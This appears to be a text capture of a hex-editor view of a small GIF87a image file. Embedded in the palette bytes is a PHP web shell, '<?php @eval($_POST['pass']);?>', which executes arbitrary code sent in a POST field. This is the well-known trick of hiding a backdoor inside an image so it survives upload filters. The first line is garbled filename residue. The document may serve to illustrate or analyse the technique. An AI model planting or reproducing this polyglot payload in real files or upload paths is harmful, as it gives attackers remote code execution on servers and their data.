 llo cumter
018
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 47 49 46 38 37 61 30 00 30 00 C6 00 00 01 01 01 GIF87a0 0 Æ
00000010 05 05 05 0A 0A 0A 0D 0D 0D 12 12 12 17 17 17 1B
00000020 1B 1B 1E 1E 1E 21 21 21 26 26 26 2B 2B 2B 2F 2F !!!&&&+++//
00000030 2F 33 33 33 3B 3B 3B 40 40 40 47 47 47 48 48 48 /333;;;@@@GGGHHH
00000040 4F 4F 4F 54 54 54 5E 5E 5E 64 64 64 73 73 73 78 OOOTTT^^^dddsssx
00000050 78 78 81 81 81 8F 8B 8B 3C 3F 70 68 70 20 40 65 xx ‹‹<?php @e
00000060 76 61 6C 28 24 5F 50 4F 53 54 5B 27 70 61 73 73 val($_POST['pass
00000070 27 5D 29 3B 3F 3E AA A1 A0 B3 AE AD C6 C6 C5 C8 ']);?>ª¡ ³®-ÆÆÅÈ
00000080 C8 C8 CC CC CC D7 D7 D7 E4 E4 E4 F0 F0 F0 FA FA ÈÈÌÌÌ×××äääðððúú
00000090 FA FC FC FC FE FE FE 3E 3E 3E 63 63 63 6F 6F 6F úüüüþþþ>>>cccooo
000000A0 A4 9A 99 A8 9F 9E B8 B4 B4 BE BB BB 6B 6B 6B AF ¤š™¨Ÿž¸´´¾»»kkk¯
000000B0 A8 A8 36 36 36 52 52 52 76 76 76 85 83 83 9B 94 ¨¨666RRRvvv…ƒƒ›”
000000C0 93 5B 5B 5B AC A4 A4 7D 7D 7D 96 90 90 28 28 28 “[[[¬¤¤}}}– (((
000000D0 3D 3D 3D 4C 4C 4C 55 55 55 58 58 58 59 59 59 5F ===LLLUUUXXXYYY_
000000E0 5F 5F 65 65 65 68 68 68 74 74 74 8B 88 88 93 8E __eeehhhttt‹ˆˆ“Ž
000000F0 8D 99 92 92 A6 9B 9A C2 C0 C0 C5 C4 C4 C7 C7 C7 ™’’¦›šÂÀÀÅÄÄÇÇÇ
00000100 FD FD FD 00 00 00 00 00 00 00 00 00 00 00 00 00 ýýý